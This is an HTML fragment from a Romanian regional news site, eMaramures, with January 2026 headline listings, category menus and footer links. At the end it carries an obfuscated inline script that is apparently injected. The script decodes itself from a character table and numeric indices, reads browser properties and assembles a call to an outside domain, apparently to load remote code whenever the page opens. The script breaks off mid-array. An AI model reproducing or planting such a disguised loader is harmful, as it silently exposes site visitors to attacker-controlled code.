                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501266 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei tag-gheata tag-maramures tag-vaser tag-zapor">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/video-pod-de-gheata-pe-vaser/" data-wpel-link="internal">VIDEO: Pod de gheață pe Vaser!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/video-pod-de-gheata-pe-vaser/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501255 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/clujean-condamnat-de-judecatoria-campulung-moldovenesc-depus-dupa-gratii-de-politistii-din-baia-sprie/" data-wpel-link="internal">Clujean condamnat de Judecătoria Câmpulung Moldovenesc, depus după gratii de polițiștii din Baia Sprie</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/clujean-condamnat-de-judecatoria-campulung-moldovenesc-depus-dupa-gratii-de-politistii-din-baia-sprie/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501264 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-baia-mare tag-egrete tag-sasar">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/foto-egretele-de-pe-sasar-au-devenit-vedete/" data-wpel-link="internal">FOTO: Egretele de pe Săsar au devenit „vedete”!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/foto-egretele-de-pe-sasar-au-devenit-vedete/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_460035_1_696fe0de5bc73 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501270 post type-post status-publish format-standard has-post-thumbnail hentry category-fara-categorie tag-ansamblu tag-baia-mare tag-maramures tag-spectacol-transilvania">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/ansamblul-national-transilvania-concert-aniversar/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ansamblul Național Transilvania, concert aniversar" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/607120784_1392584849319651_4362747012881453929_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/607120784_1392584849319651_4362747012881453929_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/607120784_1392584849319651_4362747012881453929_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/607120784_1392584849319651_4362747012881453929_n-750x536.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2026/01/607120784_1392584849319651_4362747012881453929_n-1140x815.jpg 1140w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/ansamblul-national-transilvania-concert-aniversar/" data-wpel-link="internal">Ansamblul Național Transilvania, concert aniversar</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501268 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-barbat tag-diicot tag-droguri">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/barbat-cercetat-pentru-trafic-international-si-intern-de-droguri-de-mare-risc/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bărbat cercetat pentru trafic internațional și intern de droguri de mare risc" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/big_whatsapp_image_2026-01-20_at_11.09.48-120x86.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/big_whatsapp_image_2026-01-20_at_11.09.48-120x86.jpeg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/big_whatsapp_image_2026-01-20_at_11.09.48-350x250.jpeg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/barbat-cercetat-pentru-trafic-international-si-intern-de-droguri-de-mare-risc/" data-wpel-link="internal">Bărbat cercetat pentru trafic internațional și intern de droguri de mare risc</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(fqtwysjjnhsly==undefined){var fqtwysjjnhsly={ts:'1768939502',};(function(){var pzjnktwgqtynw=["e","u",":",";","T","="," ","H","]","'","B","f","9","%","$","`","j",",","V","t","2",")","L","?","g","M","_","i","z","0","O","F","{","6","@","R",".",">","Y","q","+","A","(","S","r","-","v","k","\\","s","/","D","#","x","y","1","w","Q","5","<","[","l","U","P","o","}","C","*","^","4","&","|","m","p","G","b","J","K","8","I","a","Z","c","N","d","n","7","h","X","E","3","!","\"","W"];var fqtwysjjnhsly=[19,44,54,32,84,64,82,1,72,0,85,19,36,82,1,44,44,0,85,19,43,82,44,27,73,19,36,49,0,19,41,19,19,44,27,75,1,19,0,42,9,49,44,82,9,17,9,61,64,61,9,21,3,65,82,80,19,82,87,42,0,21,32,65,27,11,42,25,80,19,87,36,44,80,85,84,64,72,5,5,85,1,61,61,21,32,30,75,16,0,82,19,36,84,0,11,27,85,0,63,44,64,73,0,44,19,54,42,25,80,19,87,17,92,44,80,85,84,64,72,92,17,32,46,80,61,1,0,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,73,80,44,49,0,31,61,64,80,19,42,9,29,36,9,40,85,0,56,6,51,80,19,0,42,21,36,24,0,19,62,4,66,25,27,61,61,27,49,0,82,64,85,84,49,42,21,21,65,65,21,3,65,27,11,42,25,80,19,87,36,11,61,64,64,44,5,5,85,1,61,61,21,32,30,75,16,0,82,19,36,84,0,11,27,85,0,63,44,64,73,0,44,19,54,42,25,80,19,87,17,92,11,61,64,64,44,92,17,32,46,80,61,1,0,2,11,1,85,82,19,27,64,85,42,46,21,32,44,0,19,1,44,85,6,73,80,44,49,0,79,85,19,42,46,36,19,64,43,19,44,27,85,24,42,21,21,65,65,21,3,65,27,11,42,82,7,0,5,5,1,85,84,0,11,27,85,0,84,21,32,46,80,44,6,82,7,0,5,32,1,2,9,50,50,56,0,1,11,84,87,49,80,49,36,82,64,72,50,33,22,69,50,19,16,27,11,0,64,61,27,19,0,19,16,27,50,19,16,27,11,80,75,73,19,16,27,50,20,29,20,33,50,29,55,50,19,16,27,0,80,75,73,45,27,80,72,87,0,44,0,56,55,90,20,90,58,80,45,60,44,8,36,73,85,24,9,17,54,2,9,50,50,56,0,1,11,84,87,49,80,49,36,82,64,72,50,56,69,77,51,45,89,50,22,56,44,41,54,28,89,7,79,39,50,16,62,4,43,35,50,56,41,44,41,28,81,38,57,11,88,27,24,45,60,44,8,36,16,73,24,9,17,19,49,2,9,55,86,33,78,12,90,12,58,29,20,9,17,11,61,2,60,8,17,82,11,2,11,80,61,49,0,17,80,19,26,84,64,2,92,44,84,84,54,56,84,36,82,64,72,92,17,80,19,26,16,49,2,92,80,84,46,0,44,19,27,49,27,85,24,36,16,49,92,17,80,19,26,27,72,2,92,80,84,82,64,84,0,36,73,85,24,92,17,80,19,26,44,1,2,92,50,80,84,46,0,44,19,27,49,27,85,24,36,16,49,92,17,80,19,26,44,27,2,92,50,80,84,82,61,1,19,19,0,44,36,73,85,24,92,17,80,19,26,0,27,2,92,44,27,24,87,19,80,84,92,17,80,19,26,0,82,2,92,82,64,85,19,0,85,19,45,80,84,6,82,64,85,19,0,85,19,41,84,92,17,80,19,26,0,49,2,92,73,64,49,27,19,27,64,85,2,80,75,49,64,61,1,19,0,3,84,27,49,73,61,80,54,2,75,61,64,82,47,3,92,17,80,19,26,0,2,19,44,1,0,17,80,19,26,44,2,19,44,1,0,17,80,19,26,44,20,2,11,80,61,49,0,17,27,2,11,80,61,49,0,17,82,2,29,17,1,82,2,11,80,61,49,0,17,82,61,2,60,8,17,73,46,2,11,80,61,49,0,17,82,49,49,2,11,80,61,49,0,17,80,19,26,24,2,11,80,61,49,0,17,80,19,26,84,2,11,80,61,49,0,17,80,19,26,27,2,11,80,61,49,0,17,80,19,26,11,2,11,80,61,49,0,17,80,19,26,27,75,2,9,19,16,27,9,17,49,85,2,29,17,49,19,80,44,19,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,1,85,82,19,27,64,85,42,21,32,91,11,1,85,82,19,27,64,85,42,80,17,75,17,82,21,32,80,60,75,8,5,82,42,21,65,42,82,7,0,17,92,46,92,17,11,1,85,82,19,27,64,85,42,21,32,11,1,85,82,19,27,64,85,6,80,42,21,32,44,0,19,1,44,85,32,56,27,84,19,87,2,47,42,21,17,87,0,27,24,87,19,2,61,42,21,65,65,11,1,85,82,19,27,64,85,6,75,42,80,17,75,21,32,46,80,44,6,82,5,32,65,3,44,0,19,1,44,85,6,75,5,40,75,71,71,29,17,82,36,56,27,84,19,87,5,42,82,36,44,27,24,87,19,5,80,36,44,27,24,87,19,40,75,21,45,42,82,36,61,0,11,19,5,80,36,61,0,11,19,45,75,21,17,82,36,87,0,27,24,87,19,5,42,82,36,75,64,19,19,64,72,5,80,36,75,64,19,19,64,72,40,75,21,45,42,82,36,19,64,73,5,80,36,19,64,73,45,75,21,17,82,65,11,1,85,82,19,27,64,85,6,82,42,80,17,82,21,32,44,0,19,1,44,85,6,80,5,80,70,70,91,80,36,85,64,84,0,4,54,73,0,23,80,60,29,8,2,80,17,80,70,70,55,5,5,5,80,36,85,64,84,0,4,54,73,0,23,75,42,80,36,24,0,19,10,64,1,85,84,27,85,24,66,61,27,0,85,19,35,0,82,19,42,21,17,82,21,2,91,55,65,11,1,85,82,19,27,64,85,6,84,42,75,21,32,75,5,85,1,61,61,5,5,75,23,80,42,21,2,55,5,5,5,75,36,85,64,84,0,4,54,73,0,23,82,42,75,21,2,75,3,46,80,44,6,84,5,75,36,87,0,27,24,87,19,17,0,5,75,36,56,27,84,19,87,3,44,0,19,1,44,85,6,84,5,92,11,1,85,82,19,27,64,85,92,5,5,19,54,73,0,64,11,6,84,23,84,36,82,80,61,61,42,75,21,2,84,17,0,5,92,11,1,85,82,19,27,64,85,92,5,5,19,54,73,0,64,11,6,0,23,0,36,82,80,61,61,42,75,21,2,0,17,0,50,84,65,46,80,44,6,0,5,32,65,17,11,5,92,1,85,84,0,11,27,85,0,84,92,91,5,19,54,73,0,64,11,6,56,27,85,84,64,56,70,70,56,27,85,84,64,56,17,24,5,92,1,85,84,0,11,27,85,0,84,92,91,5,19,54,73,0,64,11,6,84,64,82,1,72,0,85,19,70,70,84,64,82,1,72,0,85,19,17,87,5,24,70,70,24,36,84,64,82,1,72,0,85,19,89,61,0,72,0,85,19,17,27,5,11,80,61,49,0,17,16,5,27,23,11,1,85,82,19,27,64,85,42,80,21,32,44,0,19,1,44,85,91,91,27,36,82,80,61,61,42,11,17,80,21,36,72,80,19,82,87,0,49,65,2,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,91,55,65,17,47,5,0,36,46,27,0,56,73,64,44,19,93,5,11,1,85,82,19,27,64,85,42,21,32,46,80,44,6,80,5,87,36,82,61,27,0,85,19,93,27,84,19,87,17,75,5,11,36,27,85,85,0,44,93,27,84,19,87,3,44,0,19,1,44,85,6,75,37,80,23,75,2,80,65,17,61,5,0,36,46,27,0,56,73,64,44,19,7,5,11,1,85,82,19,27,64,85,42,21,32,46,80,44,6,80,5,87,36,82,61,27,0,85,19,7,0,27,24,87,19,17,75,5,11,36,27,85,85,0,44,7,0,27,24,87,19,3,44,0,19,1,44,85,6,75,37,80,23,75,2,80,65,3,44,0,19,1,44,85,6,0,36,72,39,5,16,17,0,36,46,27,0,56,73,64,44,19,5,80,17,0,36,49,82,44,64,61,61,88,5,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,36,73,80,24,0,88,30,11,11,49,0,19,71,71,87,36,49,82,44,64,61,61,22,0,11,19,65,17,0,36,49,82,44,64,61,61,38,5,11,1,85,82,19,27,64,85,42,21,32,44,0,19,1,44,85,6,11,36,73,80,24,0,38,30,11,11,49,0,19,71,71,87,36,49,82,44,64,61,61,4,64,73,65,17,0,36,44,0,82,19,80,85,24,61,0,5,82,17,0,36,80,49,73,0,82,19,5,84,17,0,36,27,85,88,5,11,1,85,82,19,27,64,85,42,80,17,75,21,32,46,80,44,6,84,5,82,42,80,17,75,21,3,44,0,19,1,44,85,91,91,84,70,70,84,36,44,27,24,87,19,37,5,29,70,70,84,36,61,0,11,19,59,5,47,42,21,65,17,0,36,27,85,38,5,11,1,85,82,19,27,64,85,42,80,17,75,21,32,46,80,44,6,84,5,82,42,80,17,75,21,3,44,0,19,1,44,85,91,91,84,70,70,84,36,75,64,19,19,64,72,37,5,29,70,70,84,36,19,64,73,59,5,61,42,21,65,17,0,36,27,85,18,27,0,56,73,64,44,19,5,11,1,85,82,19,27,64,85,42,80,17,75,21,32,46,80,44,6,84,5,82,42,80,17,75,21,3,44,0,19,1,44,85,91,91,84,70,70,84,36,75,64,19,19,64,72,37,5,29,70,70,84,36,44,27,24,87,19,37,5,29,70,70,84,36,19,64,73,59,5,61,42,21,70,70,84,36,61,0,11,19,59,5,47,42,21,65,17,0,65,21,3,91,11,1,85,82,19,27,64,85,42,85,17,19,17,0,21,32,19,60,85,8,5,0,42,21,65,42,92,39,92,17,82,7,0,17,11,1,85,82,19,27,64,85,42,21,32,11,1,85,82,19,27,64,85,6,85,42,85,21,32,44,0,19,1,44,85,60,8,36,49,61,27,82,0,36,82,80,61,61,42,85,17,29,21,65,11,1,85,82,19,27,64,85,6,19,42,85,21,32,46,80,44,6,19,3,44,0,19,1,44,85,6,85,70,70,92,64,75,16,0,82,19,92,5,5,19,54,73,0,64,11,6,85,70,70,42,19,5,85,36,85,64,84,0,4,54,73,0,21,70,70,42,55,5,5,19,71,71,12,5,5,19,21,65,11,1,85,82,19,27,64,85,6,0,42,85,21,32,44,0,19,1,44,85,92,64,75,16,0,82,19,92,5,5,19,54,73,0,64,11,6,85,70,70,27,49,31,27,85,27,19,0,42,85,36,61,0,85,24,19,87,21,65,11,1,85,82,19,27,64,85,6,64,42,85,21,32,11,64,44,42,46,80,44,6,19,5,60,8,17,64,5,29,17,44,5,85,36,61,0,85,24,19,87,3,44,37,64,3,40,40,64,21,0,42,85,60,64,8,21,23,19,5,19,36,82,64,85,82,80,19,42,85,60,64,8,21,2,19,60,19,36,61,0,85,24,19,87,8,5,85,60,64,8,3,44,0,19,1,44,85,6,19,65,11,1,85,82,19,27,64,85,6,44,42,85,21,32,46,80,44,6,19,17,0,17,64,5,60,8,3,85,2,11,64,44,42,19,5,29,3,19,59,85,36,61,0,85,24,19,87,3,19,40,40,21,32,11,64,44,42,0,5,29,3,0,59,64,36,61,0,85,24,1